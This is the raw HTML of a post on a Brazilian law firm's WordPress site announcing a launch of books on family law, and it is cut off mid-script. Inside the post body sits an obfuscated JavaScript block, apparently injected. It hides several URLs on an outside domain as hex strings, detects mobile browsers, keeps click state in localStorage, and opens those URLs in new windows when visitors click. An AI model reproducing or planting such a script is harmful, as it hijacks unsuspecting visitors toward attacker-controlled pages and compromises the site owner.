						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-10744 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-childdt-the7-child the7-core-ver-2.6.0 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.2.0 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page-1294">
<!-- The7 12.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-115410e elementor-section-height-min-height elementor-section-items-top the7-e-sticky-effect-yes the7-e-sticky-row-yes elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="115410e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:80,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e936e02" data-id="e936e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf6a45 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="daf6a45" data-element_type="section" data-settings="{&quot;the7_hide_on_sticky_effect&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aef7429" data-id="aef7429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f90f93 icon-box-vertical-align-center icon-vertical-align-center elementor-widget__width-auto icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="3f90f93" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-3f90f93">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" >						<div class="elementor-icon">
							<i aria-hidden="true" class="feather feather-phone"></i>						</div>
					</a>								<div class="box-content">
																	<h4 class="box-heading">
							<a >								(45)3223-5940							</a>						</h4>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58c7811 the7-e-sticky-effect-yes elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="58c7811" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-551cd1a" data-id="551cd1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c603717 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="c603717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cordeiro.adv.br">
							<img fetchpriority="high" width="966" height="336" src="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png" class="attachment-full size-full wp-image-9051" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png 966w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-300x104.png 300w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-768x267.png 768w" sizes="(max-width: 966px) 100vw, 966px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-154359d" data-id="154359d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf5ff1f items-decoration-yes decoration-left-to-right sub-icon_align-side toggle-align-right elementor-widget__width-auto sub-menu-position-tablet-right sub-menu-position-mobile-justify toggle-align-mobile-right parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-position-bottom decoration-align-height sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-widget elementor-widget-the7_horizontal-menu" data-id="cf5ff1f" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g>	<path d="M1.5,12.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,11.2,0.5,12.8,1.5,12.8L1.5,12.8z"></path></g><g>	<path d="M1.5,5.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,4.2,0.5,5.8,1.5,5.8L1.5,5.8z"></path></g><g>	<path d="M1.5,19.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,18.2,0.5,19.8,1.5,19.8L1.5,19.8z"></path></g></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,18.9c-2.2-2.2-4.5-4.5-6.9-6.9c1.6-1.6,3.1-3.1,4.5-4.5c0.6-0.6,1.8-1.8,2.4-2.4c0.7-0.7-0.4-1.7-1.1-1.1  c-2.2,2.2-4.5,4.5-6.9,6.9c-1.6-1.6-3.1-3.1-4.5-4.5C6.9,5.9,5.7,4.6,5.1,4C4.4,3.4,3.4,4.4,4,5.1c2.2,2.2,4.5,4.5,6.9,6.9  c-1.6,1.6-3.1,3.1-4.5,4.5c-0.6,0.6-1.8,1.8-2.4,2.4c-0.7,0.7,0.4,1.7,1.1,1.1c2.2-2.2,4.5-4.5,6.9-6.9c1.6,1.6,3.1,3.1,4.5,4.5  c0.6,0.6,1.8,1.8,2.4,2.4C19.6,20.6,20.6,19.6,20,18.9z"></path></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-start widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-start"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8190 first depth-0"><a href='https://cordeiro.adv.br/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Página Inicial</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410 depth-0"><a href='https://cordeiro.adv.br/composicao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Composição</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 depth-0"><a href='https://cordeiro.adv.br/atuacao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Atuação</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 depth-0"><a href='https://cordeiro.adv.br/clientes/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Clientes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 depth-0"><a href='https://cordeiro.adv.br/sobre-a-nossa-historia/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sobre a nossa história</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 depth-0"><a href='https://cordeiro.adv.br/conveniados/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Conveniados</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193 last depth-0"><a href='https://cordeiro.adv.br/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contato</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="1294" class="elementor elementor-1294 elementor-location-single post-10744 post type-post status-publish format-standard category-sem-categoria category-1 description-off" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aeedc00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeedc00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3852bc9" data-id="3852bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fd762 elementor-widget elementor-widget-heading" data-id="86fd762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Espaço Cultural sedia lançamento de livros sobre direito de família nesta quarta-feira (29)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4dab9fe elementor-widget elementor-widget-spacer" data-id="4dab9fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a46934 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0a46934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b31d99" data-id="1b31d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc45f5f elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="bc45f5f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bb5c94e elementor-inline-item" itemprop="datePublished">
						<a href="https://cordeiro.adv.br/2023/11/29/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>0 nov 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-86673da elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="86673da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-191fb56 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://cordeiro.adv.br/category/sem-categoria/" class="elementor-post-info__terms-list-item">Sem categoria</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1cbaf8 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2b1cbaf8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71be3635" data-id="71be3635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412f2f32 elementor-widget elementor-widget-theme-post-content" data-id="412f2f32" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Espaço Cultural sedia lançamento de livros sobre direito de família nesta quarta-feira (29)</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 